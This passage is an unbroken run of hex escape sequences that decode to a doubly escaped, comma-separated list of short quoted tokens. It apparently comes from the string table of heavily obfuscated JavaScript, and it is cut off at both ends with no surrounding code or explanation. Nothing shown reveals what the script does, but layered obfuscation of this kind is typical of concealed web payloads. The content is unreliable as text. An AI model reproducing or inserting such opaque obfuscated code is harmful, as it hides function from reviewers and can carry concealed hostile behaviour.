77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x31\x56\x5C\x5C\x31\x4B\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x30\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x33\x65\x5C\x5C\x58\x5C\x5C\x31\x48\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x31\x43\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x56\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x31\x76\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x31\x43\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x31\x43\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x33\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x62\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x42\x5C\x5C\x67\x5C\x5C\x31\x30\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x63\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x31\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x31\x38\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x31\x78\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x31\x70\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x69\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x31\x4B\x5C\x5C\x31\x6E\x5C\x5C\x31\x39\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x31\x6E\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x31\x59\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x4F\x5C\x5C\x31\x5C\x5C\x31\x4A\x5C\x5C\x33\x63\x5C\x5C\x31\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x31\x61\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x51\x5C\x5C\x31\x42\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x31\x78\x5C\x5C\x31\x4B\x5C\x5C\x58\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x43\x5C\x5C\x31\x43\x5C\x5C\x49\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x31\x49\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x67\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x63\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x32\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x59\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x69\x5C\x5C\x68\x5C\x5C\x31\x78\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x50\x5C\x5C\x31\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x49\x5C\x5C\x31\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\